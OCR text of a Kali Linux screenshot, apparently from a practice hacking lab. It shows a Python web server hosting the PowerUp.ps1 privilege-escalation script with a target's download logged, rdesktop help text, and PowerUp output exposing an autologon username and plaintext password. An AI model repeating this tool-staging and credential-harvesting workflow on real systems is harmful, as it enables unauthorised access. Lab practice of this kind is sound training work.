 File Machine View Input Devices Help
Applications Places Terminator Nov 13 06:42
kali@kali: ~/Desktop/Hacking_Labs/Invoke_2
kali@kali: ~/Tools 27x22
ps1
-rw-r--r-- 1 kali kali 12
41805 Apr 29 2022 PowerUpS
QL.ps1
┌──(kali㉿kali)-[~/Tools]
└─$ python3 -m http.server
80
Serving HTTP on 0.0.0.0 por
t 80 (http://0.0.0.0:80/) .
..
192.168.0.52 - - [13/Nov/20
22 06:32:15] "GET /PowerUp.
ps1 HTTP/1.1" 200 -
kali@kali: ~/Desktop/Hacking_Labs/Invoke_2 147x20
redirection.
'PRIMARYCLIPBOARD' looks at both PRIMARY and CLIPBOARD
when sending data to server.
'CLIPBOARD' looks at only CLIPBOARD.
'-r scard[:"Scard Name"="Alias Name[;Vendor Name]"[,...]]
example: -r scard:"eToken PRO 00 00"="AKS ifdh 0"
"eToken PRO 00 00" -> Device in GNU/Linux and UNIX environment
"AKS ifdh 0" -> Device shown in Windows environment
example: -r scard:"eToken PRO 00 00"="AKS ifdh 0;AKS"
"eToken PRO 00 00" -> Device in GNU/Linux and UNIX environment
"AKS ifdh 0" -> Device shown in Microsoft Windows environment
"AKS" -> Device vendor name
-0: attach to console
-4: use RDP version 4
-5: use RDP version 5 (default)
-o: name=value: Adds an additional option to rdesktop.
sc-csp-name Specifies the Crypto Service Provider name which
is used to authenticate the user by smartcard
sc-container-name Specifies the container name, this is usually the username
sc-reader-name Smartcard reader name to use
sc-card-name Specifies the card name of the smartcard to use
kali@kali: /usr/share/wordlists 173x20
[*] Checking for Autologon credentials in registry...
DefaultDomainName : INVOKE2
DefaultUserName : print_svc
DefaultPassword : 1qaz2wsx!QAZ@WSX
AltDefaultDomainName :
AltDefaultUserName :
AltDefaultPassword :
[*] Checking for vulnerable registry autoruns and configs...
[*] Checking for vulnerable schtask files/configs...